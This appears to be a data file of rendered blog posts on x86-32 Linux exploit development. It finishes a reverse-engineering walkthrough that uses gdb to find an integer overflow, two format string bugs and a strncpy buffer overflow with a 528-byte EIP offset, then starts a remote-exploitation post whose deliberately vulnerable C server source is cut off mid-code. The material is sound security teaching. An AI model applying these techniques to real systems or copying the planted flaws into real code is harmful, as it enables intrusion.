class=\"w\"\u003e \u003c/span\u003e-fno-stack-protector\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-intof\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-intof.c\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# ./app-intof $\u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A \u0026quot;*126\u0026#39;\u003c/span\u003e\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eWrong password: A\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# ./app-intof $\u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A \u0026quot;*127\u0026#39;\u003c/span\u003e\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eUsage: ./app-intof \u0026lt;password\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWhat is happening here is that the argument \u003ccode\u003eargc\u003c/code\u003e is being interpreted as a signed char and the max value for this type of variable is 127:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:/home/testuser# \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003eSCHAR_MAX\u003cspan class=\"w\"\u003e \u003c/span\u003e/usr/include/limits.h\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003e#  \u003c/span\u003edefine\u003cspan class=\"w\"\u003e \u003c/span\u003eSCHAR_MAX\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e#   \u003c/span\u003edefine\u003cspan class=\"w\"\u003e \u003c/span\u003eCHAR_MAX\u003cspan class=\"w\"\u003e \u003c/span\u003eSCHAR_MAX\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs the application is the first argument, we can have another 126 argument before the variable overflows and becomes -128, which is obviously smaller than 2.\u003c/p\u003e\n\u003ch2\u003eBack To The Juicy Bits\u003c/h2\u003e\n\u003cp\u003eSo now we know how to get to the code we want to analyse, which is:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x08048627 \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862a \u0026lt;+30\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862c \u0026lt;+32\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804862f \u0026lt;+35\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eLet\u0027s set a breakpoint on line 1 here (or \u003ccode\u003e0x08048627\u003c/code\u003e) and run the application without any arguments.\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x08048627\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 1 at 0x8048627\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/testuser/app \u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, 0x08048627 in main ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble $eip,+10\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code from 0x8048627 to 0x8048631:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x08048627 \u0026lt;main+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862a \u0026lt;main+30\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862c \u0026lt;main+32\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862f \u0026lt;main+35\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw $ebp+0xc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfc674f4: 0xbfc67594\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfc67594\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfc67594: 0xbfc6795f\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfc6795f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfc6795f:  \u0026quot;/home/testuser/app\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis shows that our assumptions were correct and that there is likely a format string vulnerability here which we can exploit by chaning the name of the application (or creating a symlink as in \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003epart 2\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eWe also have a very similar set of \u003ccode\u003eprintf\u003c/code\u003e calls towards the end of the application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x08048667 \u0026lt;+91\u0026gt;:    mov    DWORD PTR [esp],0x8048804\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804866e \u0026lt;+98\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048673 \u0026lt;+103\u0026gt;:   mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048676 \u0026lt;+106\u0026gt;:   add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048679 \u0026lt;+109\u0026gt;:   mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804867b \u0026lt;+111\u0026gt;:   mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804867e \u0026lt;+114\u0026gt;:   call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe are interested in the second \u003ccode\u003eprintf\u003c/code\u003e here but to figure out how to get to it we need to have a look at the memory at \u003ccode\u003e0x8048804\u003c/code\u003e which is printed just before.\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0x8048804\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x8048804:   \u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo we get to this section of code when we give a wrong password. The call to the \u003ccode\u003eprintf\u003c/code\u003e in question is the same as previous except 4 is added to EAX before the pointer is followed. This suggests the second argument is being printed (also the previous \u003ccode\u003eprintf\u003c/code\u003e supports our theory), but let\u0027s check.\u003c/p\u003e\n\u003cp\u003eLet\u0027s set a breakpoint and examine the memory again:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003einfo breakpoints\u003c/span\u003e\n\u003cspan class=\"go\"\u003eNum     Type           Disp Enb Address    What\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1       breakpoint     keep y   0x08048627 \u0026lt;main+27\u0026gt;\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edelete 1\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x0804867b\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 2 at 0x804867b\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003er ABC\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/testuser/app ABC\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 2, 0x0804867b in main ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s $eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff96d:  \u0026quot;ABC\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis is the second format string vulnerability.\u003c/p\u003e\n\u003ch2\u003eBuffer Overflow\u003c/h2\u003e\n\u003cp\u003eSo far we have found an integer overflow and 2 format string vulnerabilities.\u003c/p\u003e\n\u003cp\u003eNext we should look over the \u003ccode\u003echeckpass\u003c/code\u003e function which is called on line 23 of the disassembly above. Here is the relevant instructions related to the call to \u003ccode\u003echeckpass\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x0804864c \u0026lt;+64\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x0804864f \u0026lt;+67\u0026gt;:    add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048652 \u0026lt;+70\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048654 \u0026lt;+72\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x08048657 \u0026lt;+75\u0026gt;:    call   0x80486a2 \u0026lt;checkpass\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe\u0027ve already seen a set of instructions that were exactly the same as this, the second call to \u003ccode\u003eprintf\u003c/code\u003e, so this function takes 1 argument, the second argument to the application.\u003c/p\u003e\n\u003cp\u003eHere is the disassembly of \u003ccode\u003echeckpass\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble checkpass\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function checkpass:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a2 \u0026lt;+0\u0026gt;: push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a3 \u0026lt;+1\u0026gt;: mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a5 \u0026lt;+3\u0026gt;: sub    esp,0x228\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ab \u0026lt;+9\u0026gt;: mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ae \u0026lt;+12\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486b1 \u0026lt;+15\u0026gt;:    call   0x80484d0 \u0026lt;strlen@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486b6 \u0026lt;+20\u0026gt;:    add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486b9 \u0026lt;+23\u0026gt;:    mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486bd \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486c0 \u0026lt;+30\u0026gt;:    mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486c4 \u0026lt;+34\u0026gt;:    lea    eax,[ebp-0x20c]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ca \u0026lt;+40\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486cd \u0026lt;+43\u0026gt;:    call   0x8048510 \u0026lt;strncpy@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486d2 \u0026lt;+48\u0026gt;:    mov    DWORD PTR [esp+0x4],0x8048815\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486da \u0026lt;+56\u0026gt;:    lea    eax,[ebp-0x20c]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e0 \u0026lt;+62\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e3 \u0026lt;+65\u0026gt;:    call   0x8048460 \u0026lt;strcmp@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486e8 \u0026lt;+70\u0026gt;:    mov    DWORD PTR [ebp-0xc],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486eb \u0026lt;+73\u0026gt;:    mov    eax,DWORD PTR [ebp-0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ee \u0026lt;+76\u0026gt;:    leave  \u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486ef \u0026lt;+77\u0026gt;:    ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIn the prologue, 0x228 bytes (or 552 bytes) are reserved for local variables and function call arguments.\u003c/p\u003e\n\u003cp\u003eThe interesting call here is the call to \u003ccode\u003estrncpy\u003c/code\u003e but we need to examine the call to \u003ccode\u003estrlen\u003c/code\u003e first because it looks like output is the third argument to \u003ccode\u003estrncpy\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eThe call to \u003ccode\u003estrlen\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x080486ab \u0026lt;+9\u0026gt;: mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486ae \u0026lt;+12\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486b1 \u0026lt;+15\u0026gt;:    call   0x80484d0 \u0026lt;strlen@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIt\u0027s clear the first argument is being used as the argument to \u003ccode\u003estrlen\u003c/code\u003e. Return values are normally passed using the EAX register.\u003c/p\u003e\n\u003cp\u003eHere is the call to \u003ccode\u003estrncpy\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e   0x080486b6 \u0026lt;+20\u0026gt;:    add    eax,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486b9 \u0026lt;+23\u0026gt;:    mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486bd \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486c0 \u0026lt;+30\u0026gt;:    mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486c4 \u0026lt;+34\u0026gt;:    lea    eax,[ebp-0x20c]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486ca \u0026lt;+40\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e   0x080486cd \u0026lt;+43\u0026gt;:    call   0x8048510 \u0026lt;strncpy@plt\u0026gt;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eYou can see that 1 is added to the return value and it is put on the stack as the third argument to \u003ccode\u003estrncpy\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eThe pointer to the function argument is then put on the stack as the second argument (on line 3 and 4).\u003c/p\u003e\n\u003cp\u003eLastly the address of the local variable is then put on the stack as the first argument (on lines 5 and 6).\u003c/p\u003e\n\u003cp\u003eHere we can see that the local variable is 0x20c bytes (524 bytes) away from EBP, meaning that we\u0027ll need to write 528 bytes until we overwrite EIP using an overflow here, 4 bytes are added for the old EBP saved during the prologue.\u003c/p\u003e\n\u003cp\u003eLooking at the prototype for \u003ccode\u003estrncpy\u003c/code\u003e (using \u003ccode\u003eman strncpy\u003c/code\u003e), we can see that the first argument is the destination, second the source and third the maximum characters to copy:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003e       char *strncpy(char *dest, const char *src, size_t n);\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eKnowing all of this, its easy to see that there is in fact a buffer overflow here because the developer has used the length of the input buffer to bound the copy function. We can even see how many bytes we have until we overwrite EIP.\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eWhile its technically possible to just fuzz all of the application inputs, the more complex the application gets the more infeasible it becomes.\u003c/p\u003e\n\u003cp\u003eThis is also true for reverse engineering every section of an application so its important that you know how to focus on the important parts of the application.\u003c/p\u003e\n\u003cp\u003eUltimately reverse engineering is much more powerful than fuzzing but both should be used in combination to increase efficiency.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :-)\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Remote Exploitation",
                    slug: "remote-exploitation",
                    date: "2014-06-12 22:59:50",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "fuzzing", "buffer overflow"],
                    summary: "Hacking a network service with a buffer overflow vulnerability on 32bit Linux without stack protections",
                    content: "\u003cp\u003eThis is the third part in our series on exploit research on x86-32 Linux systems. \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003ePart 1\u003c/a\u003e was an introduction into \u003ca href=\"http://en.wikipedia.org/wiki/Buffer_overflow\" target=\"_blank\"\u003ebuffer overflows\u003c/a\u003e and \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003epart 2\u003c/a\u003e was an introduction to \u003ca href=\"http://en.wikipedia.org/wiki/Uncontrolled_format_string\" target=\"_blank\"\u003eformat string vulnerabilities\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eBoth of the previous posts have been targeting local applications, here I will introduce remote exploitation and try to describe the differences between exploiting a local or a remote application while demonstrating remote exploitation.\u003c/p\u003e\n\u003c!-- more --\u003e\n\n\u003ch2\u003eThe Vulnerable App\u003c/h2\u003e\n\u003cp\u003eI\u0027ve tried to keep the application as similar to the application we used in part 1 and 2 as possible, obviously some changes needed to be made:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;sys/socket.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;netinet/in.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;strings.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS \u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define PORT 9999\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[]);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003esocklen_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003epid_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echildpid\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1000\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ebzero\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan 